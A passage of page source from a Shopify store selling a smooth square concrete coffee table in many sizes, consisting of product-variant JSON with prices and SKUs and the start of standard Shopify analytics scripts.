Design","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"mitchell-bink-concrete-design.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/mbconcretedesign.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1500.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507605880911","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","title":"600mm x 600mm \/ 350mm","untranslatedTitle":"600mm x 600mm \/ 350mm"},{"price":{"amount":1750.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507605913679","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-600600400","title":"600mm x 600mm \/ 400mm","untranslatedTitle":"600mm x 600mm \/ 400mm"},{"price":{"amount":2000.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507605946447","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-600600450","title":"600mm x 600mm \/ 450mm","untranslatedTitle":"600mm x 600mm \/ 450mm"},{"price":{"amount":2300.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507605979215","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-600600500","title":"600mm x 600mm \/ 500mm","untranslatedTitle":"600mm x 600mm \/ 500mm"},{"price":{"amount":1750.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606011983","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-700700350","title":"700mm x 700mm \/ 350mm","untranslatedTitle":"700mm x 700mm \/ 350mm"},{"price":{"amount":2000.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606044751","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-700700400","title":"700mm x 700mm \/ 400mm","untranslatedTitle":"700mm x 700mm \/ 400mm"},{"price":{"amount":2300.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606077519","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-700700450","title":"700mm x 700mm \/ 450mm","untranslatedTitle":"700mm x 700mm \/ 450mm"},{"price":{"amount":2600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606110287","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-700700500","title":"700mm x 700mm \/ 500mm","untranslatedTitle":"700mm x 700mm \/ 500mm"},{"price":{"amount":2000.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606143055","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-800800350","title":"800mm x 800mm \/ 350mm","untranslatedTitle":"800mm x 800mm \/ 350mm"},{"price":{"amount":2300.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606175823","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-800800400","title":"800mm x 800mm \/ 400mm","untranslatedTitle":"800mm x 800mm \/ 400mm"},{"price":{"amount":2600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606208591","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-800800450","title":"800mm x 800mm \/ 450mm","untranslatedTitle":"800mm x 800mm \/ 450mm"},{"price":{"amount":2900.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606241359","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-800800500","title":"800mm x 800mm \/ 500mm","untranslatedTitle":"800mm x 800mm \/ 500mm"},{"price":{"amount":2300.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606274127","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-900900350","title":"900mm x 900mm \/ 350mm","untranslatedTitle":"900mm x 900mm \/ 350mm"},{"price":{"amount":2600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606306895","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-900900400","title":"900mm x 900mm \/ 400mm","untranslatedTitle":"900mm x 900mm \/ 400mm"},{"price":{"amount":2900.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606339663","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-900900450","title":"900mm x 900mm \/ 450mm","untranslatedTitle":"900mm x 900mm \/ 450mm"},{"price":{"amount":3250.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606372431","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-900900500","title":"900mm x 900mm \/ 500mm","untranslatedTitle":"900mm x 900mm \/ 500mm"},{"price":{"amount":2600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606405199","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000350","title":"1000mm x 1000mm \/ 350mm","untranslatedTitle":"1000mm x 1000mm \/ 350mm"},{"price":{"amount":2900.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606437967","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000400","title":"1000mm x 1000mm \/ 400mm","untranslatedTitle":"1000mm x 1000mm \/ 400mm"},{"price":{"amount":3250.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606470735","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000450","title":"1000mm x 1000mm \/ 450mm","untranslatedTitle":"1000mm x 1000mm \/ 450mm"},{"price":{"amount":3600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606503503","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-10001000500","title":"1000mm x 1000mm \/ 500mm","untranslatedTitle":"1000mm x 1000mm \/ 500mm"},{"price":{"amount":2900.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606536271","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100350","title":"1100mm x 1100mm \/ 350mm","untranslatedTitle":"1100mm x 1100mm \/ 350mm"},{"price":{"amount":3250.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606569039","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100400","title":"1100mm x 1100mm \/ 400mm","untranslatedTitle":"1100mm x 1100mm \/ 400mm"},{"price":{"amount":3600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606601807","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100450","title":"1100mm x 1100mm \/ 450mm","untranslatedTitle":"1100mm x 1100mm \/ 450mm"},{"price":{"amount":3950.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606634575","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-11001100500","title":"1100mm x 1100mm \/ 500mm","untranslatedTitle":"1100mm x 1100mm \/ 500mm"},{"price":{"amount":3250.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606667343","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200350","title":"1200mm x 1200mm \/ 350mm","untranslatedTitle":"1200mm x 1200mm \/ 350mm"},{"price":{"amount":3600.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606700111","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200400","title":"1200mm x 1200mm \/ 400mm","untranslatedTitle":"1200mm x 1200mm \/ 400mm"},{"price":{"amount":3950.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606732879","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200450","title":"1200mm x 1200mm \/ 450mm","untranslatedTitle":"1200mm x 1200mm \/ 450mm"},{"price":{"amount":4350.0,"currencyCode":"AUD"},"product":{"title":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","vendor":"Mitchell Bink Concrete Design","id":"6595618635855","untranslatedTitle":"Indoor or Outdoor Square Concrete Coffee Table - Smooth","url":"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","type":""},"id":"39507606765647","image":{"src":"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251"},"sku":"MB_Sq_Con_Cof_Table_Smooth-12001200500","title":"1200mm x 1200mm \/ 500mm","untranslatedTitle":"1200mm x 1200mm \/ 500mm"}],"purchasingCompany":null},},"https://mbconcretedesign.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25014141007","storefrontBaseUrl":"https:\/\/mbconcretedesign.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1500.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Indoor or Outdoor Square Concrete Coffee Table - Smooth\",\"vendor\":\"Mitchell Bink Concrete Design\",\"id\":\"6595618635855\",\"untranslatedTitle\":\"Indoor or Outdoor Square Concrete Coffee Table - Smooth\",\"url\":\"\/products\/indoor-outdoor-square-concrete-coffee-table-smooth\",\"type\":\"\"},\"id\":\"39507605880911\",\"image\":{\"src\":\"\/\/mbconcretedesign.com.au\/cdn\/shop\/files\/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251\"},\"sku\":\"MB_Sq_Con_Cof_Table_Smooth-600600350\",\"title\":\"600mm x 600mm \/ 350mm\",\"untranslatedTitle\":\"600mm x 600mm \/ 350mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":6595618635855,"gid":"gid:\/\/shopify\/Product\/6595618635855","vendor":"Mitchell Bink Concrete Design","type":"","handle":"indoor-outdoor-square-concrete-coffee-table-smooth","variants":[{"id":39507605880911,"price":150000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","public_title":"600mm x 600mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-600600350"},{"id":39507605913679,"price":175000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 400mm","public_title":"600mm x 600mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-600600400"},{"id":39507605946447,"price":200000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 450mm","public_title":"600mm x 600mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-600600450"},{"id":39507605979215,"price":230000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 500mm","public_title":"600mm x 600mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-600600500"},{"id":39507606011983,"price":175000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 350mm","public_title":"700mm x 700mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-700700350"},{"id":39507606044751,"price":200000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 400mm","public_title":"700mm x 700mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-700700400"},{"id":39507606077519,"price":230000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 450mm","public_title":"700mm x 700mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-700700450"},{"id":39507606110287,"price":260000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 700mm x 700mm \/ 500mm","public_title":"700mm x 700mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-700700500"},{"id":39507606143055,"price":200000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 350mm","public_title":"800mm x 800mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-800800350"},{"id":39507606175823,"price":230000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 400mm","public_title":"800mm x 800mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-800800400"},{"id":39507606208591,"price":260000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 450mm","public_title":"800mm x 800mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-800800450"},{"id":39507606241359,"price":290000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 800mm x 800mm \/ 500mm","public_title":"800mm x 800mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-800800500"},{"id":39507606274127,"price":230000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 350mm","public_title":"900mm x 900mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-900900350"},{"id":39507606306895,"price":260000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 400mm","public_title":"900mm x 900mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-900900400"},{"id":39507606339663,"price":290000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 450mm","public_title":"900mm x 900mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-900900450"},{"id":39507606372431,"price":325000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 900mm x 900mm \/ 500mm","public_title":"900mm x 900mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-900900500"},{"id":39507606405199,"price":260000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 350mm","public_title":"1000mm x 1000mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-10001000350"},{"id":39507606437967,"price":290000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 400mm","public_title":"1000mm x 1000mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-10001000400"},{"id":39507606470735,"price":325000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 450mm","public_title":"1000mm x 1000mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-10001000450"},{"id":39507606503503,"price":360000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1000mm x 1000mm \/ 500mm","public_title":"1000mm x 1000mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-10001000500"},{"id":39507606536271,"price":290000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 350mm","public_title":"1100mm x 1100mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-11001100350"},{"id":39507606569039,"price":325000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 400mm","public_title":"1100mm x 1100mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-11001100400"},{"id":39507606601807,"price":360000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 450mm","public_title":"1100mm x 1100mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-11001100450"},{"id":39507606634575,"price":395000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1100mm x 1100mm \/ 500mm","public_title":"1100mm x 1100mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-11001100500"},{"id":39507606667343,"price":325000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 350mm","public_title":"1200mm x 1200mm \/ 350mm","sku":"MB_Sq_Con_Cof_Table_Smooth-12001200350"},{"id":39507606700111,"price":360000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 400mm","public_title":"1200mm x 1200mm \/ 400mm","sku":"MB_Sq_Con_Cof_Table_Smooth-12001200400"},{"id":39507606732879,"price":395000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 450mm","public_title":"1200mm x 1200mm \/ 450mm","sku":"MB_Sq_Con_Cof_Table_Smooth-12001200450"},{"id":39507606765647,"price":435000,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 1200mm x 1200mm \/ 500mm","public_title":"1200mm x 1200mm \/ 500mm","sku":"MB_Sq_Con_Cof_Table_Smooth-12001200500"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6595618635855,"requestId":"4dbfc90e-4226-401c-8716-911e7a9048b1-1768818685"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
